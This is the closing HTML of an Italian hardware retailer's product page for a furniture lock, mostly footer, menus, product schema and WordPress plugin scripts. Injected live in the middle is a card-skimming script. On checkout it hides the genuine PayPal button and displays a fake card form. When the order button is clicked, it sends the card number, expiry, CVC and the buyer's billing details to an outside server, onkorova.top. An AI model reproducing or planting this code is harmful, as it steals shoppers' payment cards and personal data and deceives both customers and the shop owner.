        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"SERRATURE","@id":"https://ferramentabossi.it/c/serrature/"}},{"@type":"ListItem","position":3,"item":{"name":"Serrature e cilindri per mobil","@id":"https://ferramentabossi.it/c/serrature/serrature-e-cilindri-per-mobil/"}},{"@type":"ListItem","position":4,"item":{"name":"SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)","@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/#product","name":"SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)","url":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/","description":"SERRATUREapplicareArt. 2130 NE R9per cassettoin ottone nichel-satinatofinitura: nero","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg","sku":"6402130NER9","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"13.66","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"17.08","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "10e257492a";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
